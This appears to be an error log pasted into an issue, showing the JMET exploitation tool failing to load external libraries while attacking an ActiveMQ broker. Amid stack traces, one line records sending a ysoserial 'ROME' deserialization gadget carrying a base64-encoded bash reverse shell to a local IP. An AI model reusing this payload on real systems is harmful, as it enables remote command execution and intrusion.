 at de.codewhite.jmet.target.impl.ActiveMQTarget.<init>(ActiveMQTarget.java:16)
at java.base/jdk.internal.reflect.NativeConstructorAccessorImpl.newInstance0(Native Method)
at java.base/jdk.internal.reflect.NativeConstructorAccessorImpl.newInstance(NativeConstructorAccessorImpl.java:6
2)
at java.base/jdk.internal.reflect.DelegatingConstructorAccessorImpl.newInstance(DelegatingConstructorAccessorImp
l.java:45)
at java.base/java.lang.reflect.Constructor.newInstance(Constructor.java:490)
at java.base/java.lang.Class.newInstance(Class.java:584)
at de.codewhite.jmet.JMET.validateAndCreateTargets(JMET.java:196)
at de.codewhite.jmet.JMET.setup(JMET.java:116)
at de.codewhite.jmet.JMET.main(JMET.java:58)
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.util.Reflections (file:/F:/jmet/jmet-0.1.0-all.jar) to field co
m.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl._bytecodes
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.lang.ClassCastException: class jdk.internal.loader.ClassLoaders$AppClassLoader cannot be cast to class java.net.URL
ClassLoader (jdk.internal.loader.ClassLoaders$AppClassLoader and java.net.URLClassLoader are in module java.base of load
er 'bootstrap')
at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:167) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:LAPTOP-ED8KV4VB-62604-1724429408420-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMT
A3LzQ0NDQgMD4mMQ==}|{base64,-d}|{bash,-i}"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:LAPTOP-ED8KV4VB-62604-1724429408420-0:1
PS F:\jmet>
ue View
h
ic Views
scribers
ws
ful Link
mentation
nloads
ms